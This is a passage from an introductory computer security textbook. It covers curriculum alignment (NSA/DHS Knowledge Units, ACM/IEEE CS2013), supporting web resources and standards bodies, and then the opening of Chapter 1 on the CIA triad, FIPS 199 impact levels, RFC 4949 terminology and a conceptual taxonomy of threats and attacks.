Information Assurance/Cyber Defense (IA/CD). The goal of these programs is

6
Chapter 0 / reader’s and InstruCtor’s GuIde
to reduce vulnerability in our national information infrastructure by promoting
higher education and research in IA and producing a growing number of profes-
sionals with IA expertise in various disciplines. To achieve that purpose, NSA/DHS
have defined a set of Knowledge Units for 2- and 4-year institutions that must be
supported in the curriculum to gain a designation as a NSA/DHS National Center
of Academic Excellence in IA/CD. Each Knowledge Unit is composed of a mini-
mum list of required topics to be covered and one or more outcomes or learning
objectives. Designation is based on meeting a certain threshold number of core and
optional Knowledge Units.
In the area of computer security, the 2014 Knowledge Units document
[NCAE13] lists the following core Knowledge Units:
•
Cyber defense: Includes access control, cryptography, firewalls, intrusion de-
tection systems, malicious activity detection and countermeasures, trust rela-
tionships, and defense in depth.
•
Cyber threats: Includes types of attacks, legal issues, attack surfaces, attack
trees, insider problems, and threat information sources.
•
Fundamental security design principles: A list of 12 principles, all of which are
covered in Section 1.4 of this book.
•
Information assurance fundamentals: Includes threats and vulnerabilities,
intrusion detection and prevention systems, cryptography, access control
models, identification/authentication, and audit.
•
Introduction to cryptography: Includes symmetric cryptography, public-key
cryptography, hash functions, and digital signatures.
•
Databases: Includes an overview of databases, database access controls, and
security issues of inference.
This book provides extensive coverage in all of these areas. In addition, the
book partially covers a number of the optional Knowledge Units.
0.5 suppORt fOR Acm/ieee cOmputeR sOciety
cOmputeR science cuRRiculA 2013
Computer Science Curricula 2013
(CS2013) is a joint effort of the Association
for Computing Machinery (ACM) and the Computer Society of the Institute of
Electrical and Electronics Engineers (IEEE-CS). ACM and IEEE-CS have col-
laborated on developing recommended computer science curricula starting with
the publication of Curriculum 68. CS2013 is the first comprehensive revision of the
recommendation since 2001. Hundreds of computer science professors, department
chairs, and directors of undergraduate studies worldwide were involved in develop-
ing CS2013. There was a wide consensus that a strong need existed to add a new
Knowledge Area on Information Assurance and Security (IAS).
IAS as a domain is the set of controls and processes, both technical and policy,
intended to protect and defend information and information systems by ensuring
their availability, integrity, authentication, and confidentiality and providing for
non-repudiation. The concept of assurance also carries an attestation that current

0.5 / support For aCM/Ieee CoMputer soCIety
7
and past processes and data are valid. Both assurance and security concepts are
needed to ensure a complete perspective.
CS2013 divides all course work into three categories: Core-Tier 1 (all topics
should be included in the curriculum), Core-Tier-2 (all or almost all topics should
be included), and Elective (desirable to provide breadth and depth). In the IAS
area, CS2013 includes three Tier 1 topics, five Tier 2 topics, and numerous Elective
topics, each of which has a number of subtopics. This text covers all of the Tier 1
and Tier 2 topics and subtopics listed by CS2013, as well as many of the elective
topics. Table 0.2 shows the support for the ISA Knowledge Area provided in this
textbook.
(Continued)
Table 0.2
Coverage of CS2013 Information Assurance and Security (IAS) Knowledge Area
IAS Knowledge
Units
Topics
Textbook Coverage
Foundational
Concepts in Security
(Tier 1)
• CIA (Confidentiality, Integrity,
Availability
• Risk, threats, vulnerabilities, and attack
vectors
• Authentication and authorization,
and access control (mandatory vs.
discretionary)
• Trust and trustworthiness
• Ethics (responsible disclosure)
1—Overview
3—User Authentication
4—Access Control
19—Legal and Ethical Aspects
principles of Secure
Design (Tier 1)
• Least privilege and isolation
• Fail-safe defaults
• Open design
• End-to-end security
• Defense in depth
• Security by design
• Tensions between security and other
design goals
1—Overview
principles of Secure
Design (Tier 2)
• Complete mediation
• Use of vetted security components
• Economy of mechanism (reducing
trusted computing base, minimize attack
surface)
• Usable security
• Security composability
• Prevention, detection, and deterrence
1—Overview
Defensive
programming (Tier 1)
• Input validation and data sanitization
• Choice of programming language and
type-safe languages
• Examples of input validation and data
sanitization errors (buffer overflows,
integer errors, SQL injection, and XSS
vulnerability)
• Race conditions
• Correct handling of exceptions and
unexpected behaviors
11—Software Security

8
Chapter 0 / reader’s and InstruCtor’s GuIde
0.6 inteRnet And WeB ResOuRces
There are a number of resources available on the Internet and the Web to support
this book and to help one keep up with developments in this field.
Web Sites for This Book
Three Web sites provide additional resources for students and instructors. We main-
tain a Companion Web site for this book at WilliamStallings.com/ComputerSecurity.
For students, this Web site includes a list of relevant links, organized by chapter,
and an errata sheet for the book. For instructors, this Web site provides links to
course pages by professors teaching from this book.
There is also an access-controlled premium Content Web site that provides
a wealth of supporting material, including additional online chapters, additional
online appendices, and a set of homework problems with solutions. See the card at
the front of this book for access information.
Finally, additional material for instructors, including a solutions manual and a
projects manual, is available at the Instructor Resource Center (IRC) for this book.
See Preface for details and access information.
Computer Science Student Resource Site
William Stallings also maintains the Computer Science Student Resource Site, at
ComputerScienceStudent.com. The purpose of this site is to provide documents,
information, and links for computer science students and professionals. Links and
documents are organized into five categories:
Table 0.2
(Continued)
IAS Knowledge
Units
Topics
Textbook Coverage
Defensive
programming (Tier 2)
• Correct usage of third-party components
• Effectively deploying security updates
11—Software Security
12—OS Security
Threats and Attacks
(Tier 2)
• Attacker goals, capabilities, and
motivations
• Malware
• Denial of service and Distributed
Denial of Service
• Social engineering
6—Malicious Software
7—Denial-of-Service Attacks
Network Security
(Tier 2)
• Network specific threats and attack types
• Use of cryptography for data and
network security
• Architectures for secure networks
• Defense mechanisms and countermeasures
• Security for wireless, cellular networks
8—Intrusion Detection
9—Firewalls and Intrusion Prevention
Systems
Part 5—Network Security
Cryptography (Tier 2)
• Basic cryptography terminology
• Cipher types
• Overview of mathematical preliminaries
• Public key I dnfrastructure
2—Cryptographic Tools
Part 4—Cryptographic Algorithms

0.7 / standards
9
•
Math: Includes a basic math refresher, a queuing analysis primer, a number
system primer, and links to numerous math sites.
•
How-to: Advice and guidance for solving homework problems, writing technical
reports, and preparing technical presentations.
•
Research resources: Links to important collections of papers, technical
reports, and bibliographies.
•
Other useful: A variety of other useful documents and links.
•
Computer science careers: Useful links and documents for those considering a
career in computer science.
Other Web Sites
Numerous Web sites provide information related to the topics of this book. The
Companion Website provides links to these sites, organized by chapter.
There are a number of worthwhile Web-based forums dealing with aspects of
computer security. The Companion Web site provides links to these.
Many of the security techniques and applications described in this book have been
specified as standards. Additionally, standards have been developed to cover man-
agement practices and the overall architecture of security mechanisms and services.
Throughout this book, we describe the most important standards in use or that are
being developed for various aspects of computer security. Various organizations
have been involved in the development or promotion of these standards. The most
important (in the current context) of these organizations are as follows:
•
National Institute of Standards and Technology: NIST is a U.S. federal agency
that deals with measurement science, standards, and technology related to
U.S. government use and to the promotion of U.S. private sector innovation.
Despite its national scope, NIST Federal Information Processing Standards
(FIPS) and Special Publications (SP) have a worldwide impact.
•
Internet Society: ISOC is a professional membership society with worldwide
organizational and individual membership. It provides leadership in address-
ing issues that confront the future of the Internet and is the organization home
for the groups responsible for Internet infrastructure standards, including the
Internet Engineering Task Force (IETF) and the Internet Architecture Board
(IAB). These organizations develop Internet standards and related specifica-
tions, all of which are published as Requests for Comments (RFCs).
•
ITU-T: The International Telecommunication Union (ITU) is an interna-
tional organization within the United Nations System in which governments
and the private sector coordinate global telecom networks and services. The
ITU Telecommunication Standardization Sector (ITU-T) is one of the three
sectors of the ITU. ITU-T’s mission is the production of standards cover-
ing all fields of telecommunications. ITU-T standards are referred to as
Recommendations.

10
Chapter 0 / reader’s and InstruCtor’s GuIde
•
ISO: The International Organization for Standardization (ISO)
1
is a world-
wide federation of national standards bodies. ISO is a nongovernmental or-
ganization that promotes the development of standardization and related
activities with a view to facilitating the international exchange of goods and
services, and to developing cooperation in the spheres of intellectual, scien-
tific, technological, and economic activity. ISO’s work results in international
agreements that are published as International Standards.
A more detailed discussion of these organizations is contained in Appendix C.
1
ISO is not an acronym (in which case it would be IOS), but a word, derived from the Greek, meaning
equal
.

11
11
1.1
Computer Security Concepts
A Definition of Computer Security
Examples
The Challenges of Computer Security
A Model for Computer Security
1.2
Threats, Attacks, and Assets
Threats and Attacks
Threats and Assets
1.3
Security Functional Requirements
1.4
Fundamental Security Design Principles
1.5
Attack Surfaces and Attack Trees
Attack Surfaces
Attack Trees
1.6
Computer Security Strategy
Security Policy
Security Implementation
Assurance and Evaluation
1.7
Recommended Reading
1.8
Key Terms, Review Questions, and Problems

12
Chapter 1 / Overview
This chapter provides an overview of computer security. We begin with a discus-
sion of what we mean by computer security. In essence, computer security deals
with computer-related assets that are subject to a variety of threats and for which
various measures are taken to protect those assets. Accordingly, the next section of
this chapter provides a brief overview of the categories of computer-related assets
that users and system managers wish to preserve and protect, and a look at the
various threats and attacks that can be made on those assets. Then, we survey the
measures that can be taken to deal with such threats and attacks. This we do from
three different viewpoints, in Sections 1.3 through 1.5. We then lay out in general
terms a computer security strategy.
The focus of this chapter, and indeed this book, is on three fundamental
questions:
1.
What assets do we need to protect?
2.
How are those assets threatened?
3.
What can we do to counter those threats?
1.1 Computer SeCurity ConCeptS
A Definition of Computer Security
The NIST Computer Security Handbook [NIST95] defines the term computer secu-
rity
as follows:
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Describe the key security requirements of confidentiality, integrity, and
availability.
◆
Discuss the types of security threats and attacks that must be dealt with
and give examples of the types of threats and attacks that apply to different
categories of computer and network assets.
◆
Summarize the functional requirements for computer security.
◆
Explain the fundamental security design principles.
◆
Discuss the use of attack surfaces and attack trees.
◆
Understand the principle aspects of a comprehensive security strategy.
Computer Security: The protection afforded to an automated information
system in order to attain the applicable objectives of preserving the integrity,
availability, and confidentiality of information system resources (includes hard-
ware, software, firmware, information/data, and telecommunications).

1.1 / COmputer SeCurity COnCeptS
13
This definition introduces three key objectives that are at the heart of computer
security:
•
Confidentiality: This term covers two related concepts:
— Data confidentiality:
1
Assures that private or confidential information is
not made available or disclosed to unauthorized individuals.
— Privacy: Assures that individuals control or influence what information
related to them may be collected and stored and by whom and to whom
that information may be disclosed.
•
Integrity: This term covers two related concepts:
— Data integrity: Assures that information and programs are changed only
in a specified and authorized manner.
— System integrity: Assures that a system performs its intended function in
an unimpaired manner, free from deliberate or inadvertent unauthorized
manipulation of the system.
•
Availability: Assures that systems work promptly and service is not denied to
authorized users.
These three concepts form what is often referred to as the CIA triad. The three
concepts embody the fundamental security objectives for both data and for informa-
tion and computing services. For example, the NIST standard FIPS 199 (Standards
for Security Categorization of Federal Information and Information Systems
) lists
confidentiality, integrity, and availability as the three security objectives for infor-
mation and for information systems. FIPS 199 provides a useful characterization of
these three objectives in terms of requirements and the definition of a loss of secu-
rity in each category:
•
Confidentiality: Preserving authorized restrictions on information access and
disclosure, including means for protecting personal privacy and proprietary in-
formation. A loss of confidentiality is the unauthorized disclosure of information.
•
Integrity: Guarding against improper information modification or destruction,
including ensuring information nonrepudiation and authenticity. A loss of
integrity is the unauthorized modification or destruction of information.
•
Availability: Ensuring timely and reliable access to and use of information.
A loss of availability is the disruption of access to or use of information or an
information system.
Although the use of the CIA triad to define security objectives is well estab-
lished, some in the security field feel that additional concepts are needed to present
a complete picture. Two of the most commonly mentioned are as follows:
•
Authenticity: The property of being genuine and being able to be verified and
trusted; confidence in the validity of a transmission, a message, or message
1
RFC 4949 defines information as “facts and ideas, which can be represented (encoded) as various forms
of data,” and data as “information in a specific physical representation, usually a sequence of symbols
that have meaning; especially a representation of information that can be processed or produced by a
computer.” Security literature typically does not make much of a distinction; nor does this book.

14
Chapter 1 / Overview
originator. This means verifying that users are who they say they are and that
each input arriving at the system came from a trusted source.
•
Accountability: The security goal that generates the requirement for actions
of an entity to be traced uniquely to that entity. This supports nonrepudiation,
deterrence, fault isolation, intrusion detection and prevention, and after-action
recovery and legal action. Because truly secure systems are not yet an achiev-
able goal, we must be able to trace a security breach to a responsible party.
Systems must keep records of their activities to permit later forensic analysis to
trace security breaches or to aid in transaction disputes.
Note that FIPS 199 includes authenticity under integrity.
Examples
We now provide some examples of applications that illustrate the requirements just
enumerated.
2
For these examples, we use three levels of impact on organizations or
individuals should there be a breach of security (i.e., a loss of confidentiality, integrity,
or availability). These levels are defined in FIPS 199:
•
Low: The loss could be expected to have a limited adverse effect on organiza-
tional operations, organizational assets, or individuals. A limited adverse effect
means that, for example, the loss of confidentiality, integrity, or availability
might (i) cause a degradation in mission capability to an extent and duration
that the organization is able to perform its primary functions, but the effec-
tiveness of the functions is noticeably reduced; (ii) result in minor damage to
organizational assets; (iii) result in minor financial loss; or (iv) result in minor
harm to individuals.
•
Moderate: The loss could be expected to have a serious adverse effect on
organizational operations, organizational assets, or individuals. A serious
adverse effect means that, for example, the loss might (i) cause a significant
degradation in mission capability to an extent and duration that the organiza-
tion is able to perform its primary functions, but the effectiveness of the func-
tions is significantly reduced; (ii) result in significant damage to organizational
assets; (iii) result in significant financial loss; or (iv) result in significant harm
to individuals that does not involve loss of life or serious, life-threatening
injuries.
•
High: The loss could be expected to have a severe or catastrophic adverse
effect on organizational operations, organizational assets, or individuals. A
severe or catastrophic adverse effect means that, for example, the loss might
(i) cause a severe degradation in or loss of mission capability to an extent
and duration that the organization is not able to perform one or more of its
primary functions; (ii) result in major damage to organizational assets; (iii)
result in major financial loss; or (iv) result in severe or catastrophic harm to
individuals involving loss of life or serious life-threatening injuries.
2
These examples are taken from a security policy document published by the Information Technology
Security and Privacy Office at Purdue University.

1.1 / COmputer SeCurity COnCeptS
15
C
onfidentiality
Student grade information is an asset whose confidentiality is
considered to be highly important by students. In the United States, the release of
such information is regulated by the Family Educational Rights and Privacy Act
(FERPA). Grade information should only be available to students, their parents,
and employees that require the information to do their job. Student enrollment
information may have a moderate confidentiality rating. While still covered by
FERPA, this information is seen by more people on a daily basis, is less likely to be
targeted than grade information, and results in less damage if disclosed. Directory
information, such as lists of students or faculty or departmental lists, may be assigned
a low confidentiality rating or indeed no rating. This information is typically freely
available to the public and published on a school’s Web site.
i
ntegrity
Several aspects of integrity are illustrated by the example of a hospital
patient’s allergy information stored in a database. The doctor should be able to
trust that the information is correct and current. Now suppose that an employee
(e.g., a nurse) who is authorized to view and update this information deliberately
falsifies the data to cause harm to the hospital. The database needs to be restored
to a trusted basis quickly, and it should be possible to trace the error back to the
person responsible. Patient allergy information is an example of an asset with a high
requirement for integrity. Inaccurate information could result in serious harm or
death to a patient and expose the hospital to massive liability.
An example of an asset that may be assigned a moderate level of integrity
requirement is a Web site that offers a forum to registered users to discuss some
specific topic. Either a registered user or a hacker could falsify some entries or
deface the Web site. If the forum exists only for the enjoyment of the users, brings
in little or no advertising revenue, and is not used for something important such
as research, then potential damage is not severe. The Web master may experience
some data, financial, and time loss.
An example of a low integrity requirement is an anonymous online poll. Many
Web sites, such as news organizations, offer these polls to their users with very few
safeguards. However, the inaccuracy and unscientific nature of such polls is well
understood.
a
vailability
The more critical a component or service, the higher the level of
availability required. Consider a system that provides authentication services for
critical systems, applications, and devices. An interruption of service results in
the inability for customers to access computing resources and staff to access the
resources they need to perform critical tasks. The loss of the service translates into a
large financial loss in lost employee productivity and potential customer loss.
An example of an asset that would typically be rated as having a moderate
availability requirement is a public Web site for a university; the Web site provides
information for current and prospective students and donors. Such a site is not a
critical component of the university’s information system, but its unavailability will
cause some embarrassment.
An online telephone directory lookup application would be classified as a low
availability requirement. Although the temporary loss of the application may be

16
Chapter 1 / Overview
an annoyance, there are other ways to access the information, such as a hardcopy
directory or the operator.
The Challenges of Computer Security
Computer security is both fascinating and complex. Some of the reasons follow:
1.
Computer security is not as simple as it might first appear to the novice. The
requirements seem to be straightforward; indeed, most of the major require-
ments for security services can be given self-explanatory one-word labels:
confidentiality, authentication, nonrepudiation, integrity. But the mechanisms
used to meet those requirements can be quite complex, and understanding
them may involve rather subtle reasoning.
2.
In developing a particular security mechanism or algorithm, one must always
consider potential attacks on those security features. In many cases, successful
attacks are designed by looking at the problem in a completely different way,
therefore exploiting an unexpected weakness in the mechanism.
3.
Because of point 2, the procedures used to provide particular services are
often counterintuitive. Typically, a security mechanism is complex, and it is
not obvious from the statement of a particular requirement that such elaborate
measures are needed. It is only when the various aspects of the threat are
considered that elaborate security mechanisms make sense.
4.
Having designed various security mechanisms, it is necessary to decide
where to use them. This is true both in terms of physical placement (e.g., at
what points in a network are certain security mechanisms needed) and in a
logical sense [e.g., at what layer or layers of an architecture such as TCP/IP
(Transmission Control Protocol/Internet Protocol) should mechanisms be
placed].
5.
Security mechanisms typically involve more than a particular algorithm or
protocol. They also require that participants be in possession of some secret
information (e.g., an encryption key), which raises questions about the
creation, distribution, and protection of that secret information. There may
also be a reliance on communications protocols whose behavior may com-
plicate the task of developing the security mechanism. For example, if the
proper functioning of the security mechanism requires setting time limits on
the transit time of a message from sender to receiver, then any protocol or
network that introduces variable, unpredictable delays may render such time
limits meaningless.
6.
Computer security is essentially a battle of wits between a perpetrator who
tries to find holes and the designer or administrator who tries to close them.
The great advantage that the attacker has is that he or she need only find a
single weakness while the designer must find and eliminate all weaknesses to
achieve perfect security.
7.
There is a natural tendency on the part of users and system managers to
perceive little benefit from security investment until a security failure
occurs.

1.1 / COmputer SeCurity COnCeptS
17
8.
Security requires regular, even constant, monitoring, and this is difficult in
today’s short-term, overloaded environment.
9.
Security is still too often an afterthought to be incorporated into a system
after the design is complete rather than being an integral part of the design
process.
10.
Many users and even security administrators view strong security as an imped-
iment to efficient and user-friendly operation of an information system or use
of information.
The difficulties just enumerated will be encountered in numerous ways as we
examine the various security threats and mechanisms throughout this book.
A Model for Computer Security
We now introduce some terminology that will be useful throughout the book, rely-
ing on RFC 4949, Internet Security Glossary.
3

Table 1.1 defines terms and Figure 1.1,
based on [CCPS12a], shows the relationship among some of these terms. We start
3
See Chapter 0 for an explanation of RFCs.
Table 1.1
Computer Security Terminology
Adversary (threat agent)
An entity that attacks, or is a threat to, a system.
Attack
An assault on system security that derives from an intelligent threat; that is, an intelligent act that is a
deliberate attempt (especially in the sense of a method or technique) to evade security services and violate
the security policy of a system.
Countermeasure
An action, device, procedure, or technique that reduces a threat, a vulnerability, or an attack by eliminating
or preventing it, by minimizing the harm it can cause, or by discovering and reporting it so that corrective
action can be taken.
Risk
An expectation of loss expressed as the probability that a particular threat will exploit a particular vulnerability
with a particular harmful result.
Security Policy
A set of rules and practices that specify or regulate how a system or organization provides security services to
protect sensitive and critical system resources.
System Resource (Asset)
Data contained in an information system; or a service provided by a system; or a system capability, such as
processing power or communication bandwidth; or an item of system equipment (i.e., a system component—
hardware, firmware, software, or documentation); or a facility that houses system operations and equipment.
Threat
A potential for violation of security, which exists when there is a circumstance, capability, action, or event, that
could breach security and cause harm. That is, a threat is a possible danger that might exploit a vulnerability.
Vulnerability
A flaw or weakness in a system’s design, implementation, or operation and management that could be
exploited to violate the system’s security policy.
Source
: From RFC 4949, Internet Security Glossary, May 2000

18
Chapter 1 / Overview
with the concept of a system resource, or asset, that users and owners wish to pro-
tect. The assets of a computer system can be categorized as follows:
•
Hardware: Including computer systems and other data processing, data storage,
and data communications devices
•
Software: Including the operating system, system utilities, and applications.
•
Data: Including files and databases, as well as security-related data, such as
password files.
•
Communication facilities and networks: Local and wide area network
communication links, bridges, routers, and so on.
In the context of security, our concern is with the vulnerabilities of system
resources. [NRC02] lists the following general categories of vulnerabilities of a
computer system or network asset:
•
It can be corrupted, so that it does the wrong thing or gives wrong answers.
For example, stored data values may differ from what they should be because
they have been improperly modified.
•
It can become leaky. For example, someone who should not have access to
some or all of the information available through the network obtains such
access.
•
It can become unavailable or very slow. That is, using the system or network
becomes impossible or impractical.
These three general types of vulnerability correspond to the concepts of integrity,
confidentiality, and availability, enumerated earlier in this section.
Corresponding to the various types of vulnerabilities to a system resource are
threats that are capable of exploiting those vulnerabilities. A threat represents a
potential security harm to an asset. An attack is a threat that is carried out (threat
Assets
Threats
Threat agents
Wish to
minimize
Wish to abuse
and/or
may damage
To
To
That
increase
Give
rise to
Owners
Countermeasures
Risk
Impose
Value
To
reduce
Figure 1.1
Security Concepts and Relationships

1.2 / threatS, attaCkS, and aSSetS
19
action) and, if successful, leads to an undesirable violation of security, or threat
consequence. The agent carrying out the attack is referred to as an attacker, or
threat agent. We can distinguish two types of attacks:
•
Active attack: An attempt to alter system resources or affect their operation.
•
Passive attack: An attempt to learn or make use of information from the sys-
tem that does not affect system resources.
We can also classify attacks based on the origin of the attack:
•
Inside attack: Initiated by an entity inside the security perimeter (an “insider”).
The insider is authorized to access system resources but uses them in a way not
approved by those who granted the authorization.
•
Outside attack: Initiated from outside the perimeter, by an unauthorized or
illegitimate user of the system (an “outsider”). On the Internet, potential
outside attackers range from amateur pranksters to organized criminals, inter-
national terrorists, and hostile governments.
Finally, a countermeasure is any means taken to deal with a security attack.
Ideally, a countermeasure can be devised to prevent a particular type of attack from
succeeding. When prevention is not possible, or fails in some instance, the goal is to
detect the attack and then recover from the effects of the attack. A countermeas-
ure may itself introduce new vulnerabilities. In any case, residual vulnerabilities
may remain after the imposition of countermeasures. Such vulnerabilities may be
exploited by threat agents representing a residual level of risk to the assets. Owners
will seek to minimize that risk given other constraints.
1.2 threatS, attaCkS, and aSSetS
We now turn to a more detailed look at threats, attacks, and assets. First, we look at
the types of security threats that must be dealt with, and then give some examples of
the types of threats that apply to different categories of assets.
Threats and Attacks
Table 1.2, based on RFC 4949, describes four kinds of threat consequences and lists
the kinds of attacks that result in each consequence.
Unauthorized disclosure is a threat to confidentiality. The following types of
attacks can result in this threat consequence:
•
Exposure: This can be deliberate, as when an insider intentionally releases
sensitive information, such as credit card numbers, to an outsider. It can also
be the result of a human, hardware, or software error, which results in an entity
gaining unauthorized knowledge of sensitive data. There have been numerous
instances of this, such as universities accidentally posting student confidential
information on the Web.

20
Chapter 1 / Overview
•
Interception: Interception is a common attack in the context of communica-
tions. On a shared local area network (LAN), such as a wireless LAN or a
broadcast Ethernet, any device attached to the LAN can receive a copy of
packets intended for another device. On the Internet, a determined hacker
can gain access to e-mail traffic and other data transfers. All of these situations
create the potential for unauthorized access to data.
•
Inference: An example of inference is known as traffic analysis, in which an
adversary is able to gain information from observing the pattern of traffic on
a network, such as the amount of traffic between particular pairs of hosts on
the network. Another example is the inference of detailed information from
a database by a user who has only limited access; this is accomplished by
repeated queries whose combined results enable inference.
•
Intrusion: An example of intrusion is an adversary gaining unauthorized
access to sensitive data by overcoming the system’s access control protections.
Table 1.2
Threat Consequences, and the Types of Threat Actions that Cause Each Consequence
Threat Consequence
Threat Action (Attack)
Unauthorized Disclosure
A circumstance or event whereby
an entity gains access to data for
which the entity is not authorized.
Exposure: Sensitive data are directly released to an unauthorized
entity.
Interception: An unauthorized entity directly accesses sensitive
data traveling between authorized sources and destinations.
Inference: A threat action whereby an unauthorized entity
indirectly accesses sensitive data (but not necessarily the
data contained in the communication) by reasoning from
characteristics or by-products of communications.
Intrusion: An unauthorized entity gains access to sensitive data
by circumventing a system’s security protections.
Deception
A circumstance or event that
may result in an authorized entity
receiving false data and believing it
to be true.
Masquerade: An unauthorized entity gains access to a system or
performs a malicious act by posing as an authorized entity.
Falsification: False data deceive an authorized entity.
Repudiation: An entity deceives another by falsely denying
responsibility for an act.
Disruption
A circumstance or event that
interrupts or prevents the correct
operation of system services and
functions.
Incapacitation: Prevents or interrupts system operation by
disabling a system component.
Corruption: Undesirably alters system operation by adversely
modifying system functions or data.
Obstruction: A threat action that interrupts delivery of system
services by hindering system operation.
Usurpation
A circumstance or event that results
in control of system services or
functions by an unauthorized entity.
Misappropriation: An entity assumes unauthorized logical or
physical control of a system resource.
Misuse: Causes a system component to perform a function or
service that is detrimental to system security.
Source
: Based on RFC 4949

1.2 / threatS, attaCkS, and aSSetS
21
Deception is a threat to either system integrity or data integrity. The following
types of attacks can result in this threat consequence:
•
Masquerade: One example of masquerade is an attempt by an unauthorized
user to gain access to a system by posing as an authorized user; this could
happen if the unauthorized user has learned another user’s logon ID and pass-
word. Another example is malicious logic, such as a Trojan horse, that appears
to perform a useful or desirable function but actually gains unauthorized ac-
cess to system resources or tricks a user into executing other malicious logic.
•
Falsification: This refers to the altering or replacing of valid data or the intro-
duction of false data into a file or database. For example, a student may alter
his or her grades on a school database.
•
Repudiation: In this case, a user either denies sending data or a user denies
receiving or possessing the data.
Disruption is a threat to availability or system integrity. The following types of
attacks can result in this threat consequence:
•
Incapacitation: This is an attack on system availability. This could occur as a
result of physical destruction of or damage to system hardware. More typically,
malicious software, such as Trojan horses, viruses, or worms, could operate in
such a way as to disable a system or some of its services.
•
Corruption: This is an attack on system integrity. Malicious software in this
context could operate in such a way that system resources or services function
in an unintended manner. Or a user could gain unauthorized access to a system
and modify some of its functions. An example of the latter is a user placing
backdoor logic in the system to provide subsequent access to a system and its
resources by other than the usual procedure.
•
Obstruction: One way to obstruct system operation is to interfere with com-
munications by disabling communication links or altering communication
control information. Another way is to overload the system by placing excess
burden on communication traffic or processing resources.
Usurpation is a threat to system integrity. The following types of attacks can
result in this threat consequence:
•
Misappropriation: This can include theft of service. An example is a distributed
denial of service attack, when malicious software is installed on a number of hosts
to be used as platforms to launch traffic at a target host. In this case, the malicious
software makes unauthorized use of processor and operating system resources.
•
Misuse: Misuse can occur by means of either malicious logic or a hacker that
has gained unauthorized access to a system. In either case, security functions
can be disabled or thwarted.
Threats and Assets
The assets of a computer system can be categorized as hardware, software, data,
